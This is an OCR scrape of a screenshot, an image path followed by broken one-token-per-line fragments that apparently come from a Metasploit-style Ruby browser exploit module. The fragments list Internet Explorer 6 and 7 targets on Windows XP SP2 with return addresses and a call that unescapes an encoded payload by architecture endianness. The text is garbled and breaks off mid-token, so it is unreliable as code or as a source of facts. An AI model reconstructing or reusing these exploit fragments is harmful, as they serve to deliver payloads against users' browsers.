
in'
,
plorer 6 - (6.0.3790.0 - Windows XP SP2)'
,
{
'Ret'
plorer 7 - (7.0.5229.0 - Windows XP SP2)'
,
{
'Ret'
ar 19 2006'
)
)
t
)
_payload
(
cli
)
)
==
nil
)
nescape
(
payload
.
encoded
,
Rex
:
:
Arch
.
endian
(
target
.
a